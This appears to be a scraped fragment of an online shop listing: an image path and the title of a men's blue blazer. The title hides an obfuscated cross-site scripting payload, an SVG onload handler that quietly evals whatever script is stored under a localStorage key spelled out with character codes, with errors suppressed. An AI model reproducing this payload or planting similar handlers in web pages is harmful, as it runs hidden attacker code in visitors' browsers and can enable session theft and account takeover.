Blazer Masculino Lansboter - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 